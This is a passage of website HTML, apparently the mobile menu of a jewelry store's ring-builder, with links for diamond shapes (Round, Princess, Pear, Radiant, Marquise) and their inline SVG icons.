19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Round</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Princess&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--princess"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 12V22H12H22V12V2H12H2V12ZM19.8049 2.85366C19.3171 3.14634 17.7805 3.19512 12 3.19512C6.21951 3.19512 4.68293 3.14634 4.19512 2.85366C3.65854 2.53659 4.58537 2.5122 12 2.5122C19.4146 2.5122 20.3415 2.53659 19.8049 2.85366ZM4.87805 4.41463C5.12195 5.12195 5.12195 5.12195 4.41463 4.87805C3.95122 4.70732 3.5122 4.29268 3.19512 3.65854L2.70732 2.70732L3.65854 3.19512C4.29268 3.5122 4.70732 3.95122 4.87805 4.41463ZM20.8049 3.68293C20.4878 4.29268 20.0488 4.73171 19.5854 4.87805C18.878 5.12195 18.878 5.12195 19.122 4.41463C19.3171 3.85366 20.561 2.85366 21.2195 2.73171C21.2439 2.73171 21.0488 3.17073 20.8049 3.68293ZM3.19512 12C3.19512 17.7805 3.14634 19.3171 2.85366 19.8049C2.53659 20.3415 2.5122 19.4146 2.5122 12C2.5122 4.58537 2.53659 3.65854 2.85366 4.19512C3.14634 4.68293 3.19512 6.21951 3.19512 12ZM14 4.09756C12.2927 4.39025 11.7073 4.39025 9.97561 4.09756L7.97561 3.7561H12H16.0244L14 4.09756ZM21.5122 12.0488C21.4878 19.439 21.4634 20.3415 21.1463 19.8049C20.6829 19 20.6098 5.31707 21.0732 4.31707C21.2195 3.97561 21.3902 3.70732 21.439 3.70732C21.4634 3.70732 21.5122 7.46342 21.5122 12.0488ZM8.09756 4.29268C9.09756 4.46342 9.7561 4.68293 9.56098 4.7561C9.14634 4.92683 5.82927 5.43903 5.7561 5.34146C5.73171 5.31707 5.63415 5 5.53659 4.60976C5.34146 3.82927 5.34146 3.82927 8.09756 4.29268ZM18.4634 4.60976C18.3659 5 18.2683 5.31707 18.2439 5.34146C18.1707 5.43903 14.8293 4.90244 14.439 4.7561C14.0976 4.60976 16.7317 4.04878 18.0732 3.97561C18.561 3.95122 18.6098 4.02439 18.4634 4.60976ZM15.122 5.39025C16.6585 5.60976 17.9756 5.95122 18.0732 6.12195C18.1951 6.29268 18.439 7.70732 18.6585 9.26829C19.0488 11.9512 19.0488 12.2927 18.6341 15C18.3902 16.5854 18.0488 17.9756 17.878 18.0732C17.7073 18.1951 16.2927 18.439 14.7317 18.6585C12.0488 19.0488 11.7073 19.0488 9.02439 18.6341C7.43902 18.3902 6.07317 18.122 5.97561 18.0244C5.87805 17.9268 5.60976 16.561 5.36585 14.9756C4.95122 12.2927 4.95122 11.9512 5.34146 9.26829C5.56098 7.70732 5.82927 6.29268 5.92683 6.12195C6.09756 5.85366 10.4878 5 11.878 4.97561C12.1463 4.95122 13.6098 5.14634 15.122 5.39025ZM5.34146 5.7561C5.43902 5.82927 4.92683 9.14634 4.7561 9.56098C4.68293 9.7561 4.46341 9.09756 4.29268 8.09756C3.82927 5.34146 3.82927 5.34146 4.60976 5.53659C5 5.63415 5.31707 5.73171 5.34146 5.7561ZM20.0244 5.82927C19.9756 6.95122 19.4146 9.90244 19.2683 9.68293C19.1951 9.53659 19.0732 8.87805 18.9756 8.21951C18.878 7.53659 18.7561 6.70732 18.6829 6.34146C18.5854 5.85366 18.6585 5.68293 19 5.58537C19.8537 5.36585 20.0488 5.41463 20.0244 5.82927ZM4.09756 14L3.7561 16.0244V12V7.97561L4.09756 9.97561C4.39024 11.7073 4.39024 12.2927 4.09756 14ZM20.2683 12.0488L20.2439 16.0244L19.9024 14.1951C19.6585 12.7561 19.6341 11.9268 19.8537 10.2195C20.0244 9.04878 20.1707 8.09756 20.2195 8.09756C20.2683 8.09756 20.2927 9.87805 20.2683 12.0488ZM5.04878 15.8293C5.12195 16.6098 5.26829 17.4878 5.34146 17.7561C5.41463 18.1707 5.31707 18.3171 4.80488 18.439C4.43902 18.5366 4.09756 18.561 4.02439 18.5122C3.85366 18.3415 4.5122 14.2195 4.70732 14.3171C4.80488 14.3902 4.95122 15.0732 5.04878 15.8293ZM20.0244 18.1951C20.0488 18.561 19.9268 18.6098 19.3902 18.4634C19 18.3659 18.6829 18.2683 18.6585 18.2439C18.561 18.1707 19.0732 14.8537 19.2439 14.439C19.3659 14.122 19.9756 17.0244 20.0244 18.1951ZM8.17073 18.9512C8.92683 19.0488 9.60976 19.1951 9.68293 19.2927C9.78049 19.4878 5.65854 20.1463 5.4878 19.9756C5.43902 19.9024 5.46341 19.561 5.56098 19.1951C5.68293 18.6829 5.82927 18.5854 6.2439 18.6585C6.5122 18.7317 7.39024 18.878 8.17073 18.9512ZM18.439 19.2195C18.5366 19.5854 18.561 19.9024 18.5122 19.9756C18.439 20.0244 17.439 19.9512 16.2927 19.7805C15.1463 19.6098 14.2439 19.4146 14.3415 19.3415C14.439 19.2195 16.9756 18.7317 18 18.6098C18.1707 18.6098 18.3659 18.878 18.439 19.2195ZM4.87805 19.561C4.70732 20.0488 4.29268 20.4878 3.65854 20.8049L2.70732 21.2927L3.19512 20.3171C3.5122 19.7317 3.95122 19.2683 4.36585 19.122C4.7561 18.9756 5.07317 18.8537 5.09756 18.8537C5.12195 18.8293 5.02439 19.1707 4.87805 19.561ZM20.8049 20.3415L21.2927 21.2927L20.3415 20.8049C19.7073 20.4878 19.2927 20.0488 19.122 19.5854C18.878 18.878 18.878 18.878 19.5854 19.122C20.0488 19.2927 20.4878 19.7073 20.8049 20.3415ZM14.1951 19.9268L16.0244 20.2439H12C8.02439 20.2439 8 20.2195 9.68293 19.9268C11.878 19.5366 12.0244 19.5366 14.1951 19.9268ZM19.8049 21.1463C20.3415 21.4634 19.4146 21.4878 12 21.4878C4.58537 21.4878 3.65854 21.4634 4.19512 21.1463C5.09756 20.6341 18.9024 20.6341 19.8049 21.1463Z" fill="#151515"/>
</svg>

</span>
<span>Princess</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Pear&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pear"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.3298 2.78392C8.71673 4.85427 6.88758 8.45226 6.26447 12.8342C5.62125 17.196 6.72678 20.0101 9.64135 21.4372C10.6263 21.9196 11.0283 22 12.4956 22C13.963 22 14.365 21.9196 15.3499 21.4372C17.4806 20.392 18.7268 18.4623 18.8876 15.9296C19.1288 12.1709 17.6012 7.18593 15.37 4.45226C14.6464 3.56784 12.7971 2 12.4956 2C12.3951 2 11.8926 2.36181 11.3298 2.78392ZM11.772 4.11055C11.5911 4.77387 11.3901 5.39699 11.2896 5.47739C11.2092 5.57789 10.9278 5.35678 10.6665 4.99497L10.2042 4.35176L11.0886 3.56784C11.5509 3.14573 11.973 2.82412 12.0132 2.86432C12.0534 2.88442 11.9328 3.46734 11.772 4.11055ZM14.3851 3.96985C14.7469 4.37186 14.7469 4.41206 14.3047 5.01508C14.0635 5.33668 13.8022 5.57789 13.7017 5.51759C13.6213 5.47739 13.4403 4.99497 13.3197 4.47236C13.179 3.92965 13.0383 3.32663 12.9579 3.12563C12.8574 2.76382 12.8775 2.76382 13.4202 3.14573C13.7419 3.38693 14.164 3.74874 14.3851 3.96985ZM12.9981 4.83417C13.3398 6.24121 13.3398 6.26131 12.9177 6.68342L12.4956 7.10553L12.0735 6.68342C11.6514 6.26131 11.6514 6.24121 11.9931 4.83417C12.174 4.05025 12.4152 3.40704 12.4956 3.40704C12.576 3.40704 12.8172 4.05025 12.9981 4.83417ZM10.5459 5.53769L11.1087 6.1608L9.68155 6.78392C8.33482 7.36683 8.27452 7.38694 8.49562 6.96482C8.81723 6.36181 9.92276 4.77387 9.94286 4.85427C9.96296 4.89447 10.2444 5.19598 10.5459 5.53769ZM16.2946 6.64322L16.7368 7.40703L15.3298 6.78392L13.9027 6.1608L14.4655 5.51759L15.0082 4.85427L15.4303 5.35678C15.6715 5.63819 16.0534 6.22111 16.2946 6.64322ZM10.6062 8.37186C10.2645 9.55779 9.90266 10.3015 9.25944 11.1256L8.37502 12.2714L8.25442 11.005C8.17402 10.3015 8.11371 9.33668 8.09361 8.83417L8.07351 7.92965L9.54085 7.28643C10.3248 6.94472 11.0082 6.66332 11.0283 6.68342C11.0484 6.72362 10.8675 7.46734 10.6062 8.37186ZM16.0534 7.56784C16.8976 7.90955 16.9177 7.94975 16.8976 8.83417C16.8775 9.33668 16.8172 10.3015 16.7368 11.005L16.6162 12.2714L15.7318 11.1256C15.1288 10.3618 14.7268 9.55779 14.4856 8.67337C14.2846 7.96985 14.0635 7.20603 14.0032 7.00502C13.8826 6.62312 13.9027 6.62312 14.5459 6.90452C14.9077 7.06533 15.5911 7.34673 16.0534 7.56784ZM12.0936 7.46734C12.0936 7.72864 11.0484 9.07538 10.9479 8.95477C10.8675 8.87437 10.9881 8.39196 11.4102 7.04523C11.4705 6.82412 11.5509 6.82412 11.7921 7.02513C11.9529 7.16583 12.0936 7.36683 12.0936 7.46734ZM13.8826 7.98995C14.0233 8.47236 14.0836 8.91457 14.0434 8.95477C13.9429 9.07538 12.8976 7.72864 12.8976 7.48744C12.8976 7.20603 13.3599 6.80402 13.5007 6.96482C13.5811 7.06533 13.7419 7.52764 13.8826 7.98995ZM13.2996 8.87437C13.7017 9.35678 14.1238 9.8794 14.2645 10.0603C14.4052 10.2613 14.8273 11.5075 15.1891 12.8543L15.8725 15.3266L15.37 16.7739L14.8876 18.2211L13.7017 18.7437L12.4956 19.2663L11.2896 18.7437L10.1037 18.2211L9.62125 16.7739L9.11874 15.3266L9.80216 12.8543C10.164 11.5075 10.5861 10.2613 10.7268 10.0603C11.6112 8.93467 12.3951 8.03015 12.4956 8.03015C12.5559 8.03015 12.9177 8.41206 13.2996 8.87437ZM7.83231 11.0653L7.77201 12.2111L7.30969 11.8492L6.84738 11.4673L7.18909 10.2211C7.4906 9.13568 7.571 9.03518 7.7117 9.45729C7.81221 9.69849 7.87251 10.4422 7.83231 11.0653ZM17.6816 11.8291L17.2192 12.2111L17.1589 11.2864C17.1187 10.7638 17.1589 10.0201 17.2393 9.63819L17.38 8.93467L17.762 10.201L18.164 11.4472L17.6816 11.8291ZM9.42025 12.7538C9.19914 13.5779 8.95794 14.2613 8.87753 14.2613C8.79713 14.2613 8.65643 13.9397 8.59613 13.5578C8.47552 12.9548 8.55593 12.7136 9.07854 12.0503C9.44035 11.608 9.74186 11.2462 9.76196 11.2462C9.80216 11.2462 9.64135 11.9296 9.42025 12.7538ZM15.9127 12.0503C16.4353 12.7136 16.5157 12.9548 16.3951 13.5578C16.3348 13.9397 16.1941 14.2613 16.1137 14.2613C16.0333 14.2613 15.7921 13.5779 15.571 12.7538C15.3499 11.9296 15.1891 11.2462 15.2293 11.2462C15.2494 11.2462 15.5509 11.608 15.9127 12.0503ZM7.3901 12.4322L7.87251 12.8141L7.14889 13.6784L6.40517 14.5628L6.52577 13.5779C6.60618 13.0352 6.66648 12.4724 6.66648 12.3317C6.66648 11.9497 6.80718 11.9698 7.3901 12.4322ZM18.3248 12.3317C18.3248 12.4724 18.3851 13.0352 18.4655 13.5779L18.5861 14.5628L17.8625 13.6985L17.1187 12.8141L17.5811 12.4322C18.1037 11.99 18.3248 11.9497 18.3248 12.3317ZM8.43532 14.4824C8.63633 15.3668 8.63633 15.608 8.31472 16.3317L7.95291 17.1357L7.22929 16.1307L6.50567 15.1256L7.20919 14.3015C7.5911 13.8392 7.97301 13.4573 8.05341 13.4573C8.13382 13.4573 8.31472 13.9196 8.43532 14.4824ZM17.7821 14.3015L18.4856 15.1256L17.762 16.1307L17.0383 17.1357L16.6765 16.3317C16.3549 15.608 16.3549 15.3668 16.5559 14.4824C16.6765 13.9196 16.8574 13.4573 16.9378 13.4573C17.0182 13.4573 17.4001 13.8392 17.7821 14.3015ZM7.3499 17.8191C6.88758 18.1608 6.74688 17.9196 6.54588 16.6533L6.40517 15.7688L7.06849 16.6533C7.6916 17.4975 7.7117 17.5578 7.3499 17.8191ZM18.3248 17.2563C18.1238 18 18.0635 18.0603 17.7017 17.8593C17.2393 17.6181 17.2393 17.6382 17.9228 16.6332C18.5057 15.7688 18.6665 16.0302 18.3248 17.2563ZM9.29964 17.1558L9.62125 18.0402L9.03834 17.8392C8.45542 17.6382 8.39512 17.4774 8.59613 16.7136C8.77703 16.0704 8.93784 16.1709 9.29964 17.1558ZM16.3951 16.7136C16.5961 17.4774 16.5358 17.6382 15.9529 17.8392L15.37 18.0402L15.6916 17.1558C16.0534 16.1709 16.2142 16.0704 16.3951 16.7136ZM8.07351 19.1859V19.7889L7.6715 19.2864C7.20919 18.7035 7.16899 18.3417 7.5308 18.2211C7.87251 18.1005 8.07351 18.4623 8.07351 19.1859ZM9.19914 18.3216C9.64135 18.4824 9.96296 18.804 10.2645 19.4271L10.6866 20.2915H9.58105H8.47552V19.6281C8.47552 19.2864 8.41522 18.7839 8.35492 18.5226C8.21422 18.0201 8.29462 18 9.19914 18.3216ZM16.6363 18.5226C16.576 18.7839 16.5157 19.2864 16.5157 19.6281V20.2915H15.4102H14.3047L14.7268 19.407C14.9881 18.8844 15.37 18.4623 15.6916 18.3417C16.5559 17.9799 16.777 18.0402 16.6363 18.5226ZM17.7218 18.5628C17.7218 18.6834 17.5409 19.005 17.3197 19.2864L16.9177 19.7889V19.2462C16.9177 18.9648 16.978 18.5829 17.0383 18.402C17.1589 18.0804 17.7218 18.1809 17.7218 18.5628ZM11.7318 19.407C11.8926 19.5075 11.3499 20.0704 11.0685 20.0905C10.968 20.0905 10.4856 19.1859 10.4856 18.9849C10.4856 18.8844 11.4102 19.206 11.7318 19.407ZM14.2846 19.5678C14.0032 20.1709 13.9429 20.191 13.4202 19.7889C13.0584 19.5075 13.0584 19.4874 13.7218 19.206C14.1037 19.0452 14.4253 18.9447 14.4655 18.9849C14.4856 19.005 14.4052 19.2663 14.2846 19.5678ZM13.2192 20.1709C13.6012 20.4724 13.5811 20.4925 13.0584 21.0352L12.4956 21.598L11.9529 21.0352C11.4102 20.4925 11.3901 20.4724 11.772 20.1709C11.9931 20.0302 12.3147 19.8894 12.4956 19.8894C12.6765 19.8894 12.9981 20.0302 13.2192 20.1709ZM10.6866 20.8744C10.6866 21.2563 10.2846 21.3166 9.74186 21.0151L9.17904 20.7136L9.94286 20.6935C10.3449 20.6935 10.6866 20.7739 10.6866 20.8744ZM15.2494 21.0151C14.7067 21.3166 14.3047 21.2563 14.3047 20.8744C14.3047 20.7739 14.6464 20.6935 15.0685 20.6935L15.8122 20.7136L15.2494 21.0151ZM11.5911 21.2965C11.8725 21.598 11.8926 21.6985 11.6715 21.6985C11.2293 21.6985 10.8273 21.3568 10.968 21.1156C11.1489 20.8342 11.169 20.8342 11.5911 21.2965ZM13.9027 21.4975C13.7419 21.598 13.4805 21.6985 13.3197 21.6985C13.0986 21.6985 13.1187 21.598 13.4001 21.2965C13.6615 20.995 13.8424 20.9548 13.9831 21.0955C14.1439 21.2563 14.1037 21.3769 13.9027 21.4975Z" fill="#151515"/>
</svg>

</span>
<span>Pear</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Radiant&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--radiant"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.26829 3.29268L2 4.58537V12.0244V19.4634L3.29268 20.7317L4.58537 22H12.0244H19.4634L20.7317 20.7073L22 19.4146V11.9756V4.53659L20.7073 3.26829L19.4146 2H11.9756H4.53659L3.26829 3.29268ZM18.0488 3.26829L17.4146 4.07317H12H6.58537L5.97561 3.26829L5.34146 2.48781H12H18.6585L18.0488 3.26829ZM5.4878 3.56098L6.12195 4.36585L5.21951 5.2439L4.31707 6.12195L3.46341 5.41463L2.60976 4.70732L3.58537 3.73171C4.09756 3.17073 4.60976 2.73171 4.70732 2.73171C4.80488 2.73171 5.14634 3.09756 5.4878 3.56098ZM20.4146 3.73171L21.3902 4.70732L20.5366 5.41463L19.6829 6.12195L18.7805 5.2439L17.878 4.36585L18.5122 3.56098C18.8537 3.09756 19.1951 2.73171 19.2927 2.73171C19.3902 2.73171 19.9024 3.17073 20.4146 3.73171ZM10.6829 6.07317C10.561 6.19512 7.29268 6.63415 7.19512 6.53659C7.12195 6.48781 7 6.04878 6.90244 5.58537L6.70732 4.7561L8.70732 5.39025C9.82927 5.73171 10.7073 6.04878 10.6829 6.07317ZM13.7805 5.34146L12 5.95122L10.2439 5.34146L8.46341 4.73171H12H15.5366L13.7805 5.34146ZM17.2683 4.97561C17.1951 5.14634 17.0976 5.60976 17 6C16.878 6.60976 16.7805 6.68293 16.0732 6.56098C15.6341 6.48781 14.8049 6.34146 14.2195 6.2439L13.1463 6.09756L15.1951 5.41463C16.3171 5.02439 17.2683 4.73171 17.2927 4.70732C17.3171 4.68293 17.3171 4.82927 17.2683 4.97561ZM6.56098 6.53659C6.53659 6.56098 6.14634 6.5122 5.70732 6.46342L4.90244 6.34146L5.58537 5.60976L6.26829 4.90244L6.43902 5.70732C6.5122 6.14634 6.58537 6.5122 6.56098 6.53659ZM18.2927 6.43902C17.8537 6.5122 17.4878 6.58537 17.4634 6.56098C17.439 6.53659 17.4878 6.14634 17.5366 5.70732L17.6585 4.90244L18.3902 5.58537L19.0976 6.26829L18.2927 6.43902ZM4.07317 12V17.4146L3.26829 18.0488L2.4878 18.6585V12V5.34146L3.29268 5.95122L4.07317 6.58537V12ZM21.5122 12.0244V18.6585L20.7317 18.0488L19.9268 17.4146L19.8537 12.0976L19.7805 6.7561L20.5854 6.07317C21.0244 5.70732 21.4146 5.41463 21.439 5.41463C21.4878 5.41463 21.5122 8.39024 21.5122 12.0244ZM14.2439 6.7561C15.6098 6.97561 16.7805 7.17073 16.8293 7.21951C16.878 7.26829 17.0488 8.36585 17.2439 9.68293C17.5122 11.7073 17.5122 12.3902 17.2195 14.3902C17.0244 15.6829 16.8293 16.7561 16.8049 16.8049C16.7561 16.8293 15.6585 17.0244 14.3659 17.2195C12.2927 17.5366 11.7073 17.5366 9.63415 17.2195C8.34146 17.0244 7.2439 16.8293 7.19512 16.8049C7.17073 16.7561 6.97561 15.6585 6.78049 14.3659C6.46341 12.2927 6.46341 11.7073 6.78049 9.63415C6.97561 8.34146 7.17073 7.2439 7.21951 7.19512C7.2439 7.14634 8.26829 6.97561 9.46341 6.78049C10.6585 6.60976 11.6585 6.43902 11.7073 6.41463C11.7317 6.41463 12.878 6.56098 14.2439 6.7561ZM6.53659 7.19512C6.63415 7.29268 6.19512 10.561 6.07317 10.6829C6.04878 10.7073 5.73171 9.82927 5.39024 8.70732L4.7561 6.70732L5.58537 6.90244C6.04878 7 6.4878 7.12195 6.53659 7.19512ZM18.6098 8.68293C18.2683 9.80488 17.9512 10.7073 17.9268 10.6829C17.8049 10.561 17.3659 7.29268 17.4634 7.19512C17.5366 7.12195 17.9512 6.97561 18.3902 6.87805C18.8293 6.78049 19.2195 6.68293 19.2195 6.65854C19.2439 6.63415 18.9756 7.56098 18.6098 8.68293ZM5.34146 13.7561L4.73171 15.5366V12V8.46342L5.34146 10.2195L5.95122 12L5.34146 13.7561ZM19.2927 12.0488V15.5366L18.6829 13.8293L18.0732 12.122L18.6098 10.3415C18.9024 9.39024 19.1951 8.58537 19.2439 8.58537C19.2927 8.58537 19.3171 10.1463 19.2927 12.0488ZM6.39024 15.0244C6.53659 15.9512 6.60976 16.7561 6.53659 16.8049C6.4878 16.878 6.04878 17 5.58537 17.0976L4.7561 17.2927L5.39024 15.2927C5.73171 14.1707 6.04878 13.2927 6.07317 13.3171C6.09756 13.3415 6.2439 14.0976 6.39024 15.0244ZM18.7073 15.6585C19.0732 16.7073 19.1707 17.2927 19 17.2439C18.8293 17.1951 18.3902 17.0976 18 17C17.3902 16.878 17.3171 16.7805 17.439 16.0732C17.5122 15.6341 17.6585 14.8049 17.7561 14.1951C17.8537 13.5854 17.9756 13.2927 18.0488 13.5366C18.0976 13.8049 18.3902 14.7561 18.7073 15.6585ZM6.53659 17.7561C6.46341 17.9756 6.39024 18.3659 6.39024 18.6585C6.39024 19.122 6.34146 19.122 5.63415 18.439L4.90244 17.7317L5.58537 17.5854C6.65854 17.3415 6.70732 17.3415 6.53659 17.7561ZM10.1951 17.8293C10.5854 17.9268 10.1951 18.1463 8.70732 18.6098C7.53659 18.9756 6.70732 19.122 6.7561 18.9756C6.80488 18.8293 6.90244 18.3902 6.97561 18.0244C7.12195 17.3659 7.17073 17.3659 8.41463 17.5122C9.09756 17.6098 9.92683 17.7561 10.1951 17.8293ZM17.0244 18.0244C17.0976 18.4146 17.1951 18.8293 17.2439 18.9756C17.2927 19.122 16.4634 18.9756 15.2927 18.6098C14.1707 18.2683 13.2927 17.9512 13.3171 17.9268C13.3902 17.8537 15.8537 17.439 16.439 17.3902C16.7317 17.3659 16.9268 17.6098 17.0244 18.0244ZM18.6585 17.6098C19.122 17.6098 19.122 17.6585 18.4634 18.3415C18.0732 18.7317 17.7561 19.0488 17.7317 19C17.7073 18.9756 17.6098 18.5854 17.5122 18.122C17.3902 17.4634 17.439 17.3415 17.7561 17.4634C17.9756 17.5366 18.3659 17.6098 18.6585 17.6098ZM5.4878 20.439C5.14634 20.9024 4.80488 21.2683 4.70732 21.2683C4.60976 21.2683 4.09756 20.8293 3.58537 20.2683L2.60976 19.2927L3.46341 18.5854L4.31707 17.878L5.21951 18.7561L6.12195 19.6341L5.4878 20.439ZM21.2683 19.2927C21.2683 19.3902 20.8293 19.9024 20.2683 20.4146L19.2927 21.3902L18.5854 20.5366L17.878 19.6829L18.7561 18.7805L19.6341 17.878L20.439 18.5122C20.9024 18.8537 21.2683 19.1951 21.2683 19.2927ZM13.8537 18.6829L15.5366 19.2927L12 19.2683H8.46341L10.0488 18.7073C10.9268 18.3902 11.7561 18.122 11.9024 18.122C12.0244 18.0976 12.9024 18.3659 13.8537 18.6829ZM18.0488 20.7317L18.6585 21.5122H12C5.70732 21.5122 5.36585 21.4878 5.68293 21.0732C6.73171 19.7073 6.29268 19.7805 12.0732 19.8537L17.4146 19.9268L18.0488 20.7317Z" fill="#151515"/>
</svg>

</span>
<span>Radiant</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Marquise&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--marquise"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7026 0.743999C9.74263 1.584 8.25463 3.864 7.48663 5.688C5.83063 9.6 5.83063 14.4 7.48663 18.312C8.71063 21.192 10.9186 24 11.9986 24C13.5586 24 16.4866 19.44 17.3986 15.552C18.0946 12.552 17.7586 8.616 16.5106 5.688C15.2866 2.808 13.0786 0 11.9986 0C11.7346 0 11.1586 0.336 10.7026 0.743999ZM11.0386 1.92C10.7746 2.592 10.5586 3.192 10.5586 3.288C10.5586 3.36 10.3906 3.288 10.1986 3.12C10.0066 2.952 9.83863 2.736 9.83863 2.616C9.83863 2.424 11.2546 0.719999 11.4226 0.719999C11.4706 0.719999 11.3026 1.272 11.0386 1.92ZM13.9666 2.232C14.1106 2.544 14.1106 2.784 13.8946 3.024C13.5826 3.408 13.4866 3.24 12.6706 1.2L12.4546 0.6L13.0786 1.2C13.4386 1.536 13.8226 1.992 13.9666 2.232ZM12.6706 2.448L13.1506 3.72L12.5746 4.32L11.9986 4.92L11.4226 4.32L10.8466 3.72L11.3266 2.448C11.6146 1.776 11.9026 1.2 11.9986 1.2C12.0946 1.2 12.3826 1.776 12.6706 2.448ZM9.67063 4.032C9.43063 4.2 9.02263 4.464 8.75863 4.608C8.32663 4.848 8.30263 4.848 8.66263 4.296C8.87863 3.984 9.11863 3.576 9.21463 3.408C9.35863 3.168 9.47863 3.168 9.76663 3.384C10.0786 3.648 10.0786 3.744 9.67063 4.032ZM15.4066 4.44C15.6466 4.872 15.6466 4.896 15.0946 4.536C14.7826 4.32 14.3746 4.08 14.2066 3.984C13.9666 3.84 13.9666 3.72 14.1826 3.432C14.4466 3.12 14.5426 3.12 14.8306 3.528C14.9986 3.768 15.2626 4.176 15.4066 4.44ZM11.5186 5.304C11.5186 5.4 11.2306 5.808 10.8946 6.168L10.2706 6.84L10.4146 6.024C10.4866 5.592 10.5586 4.992 10.5586 4.728C10.5586 4.272 10.5826 4.248 11.0386 4.68C11.3026 4.92 11.5186 5.208 11.5186 5.304ZM13.5586 5.616C13.7026 6.72 13.6786 6.792 13.3186 6.48C12.5746 5.856 12.4066 5.28 12.8626 4.776C13.0786 4.536 13.2946 4.344 13.3186 4.368C13.3426 4.416 13.4626 4.968 13.5586 5.616ZM10.0786 4.872C10.0786 5.064 9.95863 5.808 9.81463 6.576C9.59863 7.608 9.38263 8.04 8.85463 8.4L8.20663 8.88L8.11063 7.32C8.03863 5.76 8.03863 5.736 8.87863 5.16C9.86263 4.488 10.0786 4.44 10.0786 4.872ZM15.0706 5.16L15.9586 5.736L15.8866 7.32L15.7906 8.88L15.1426 8.4C14.6146 8.04 14.3986 7.608 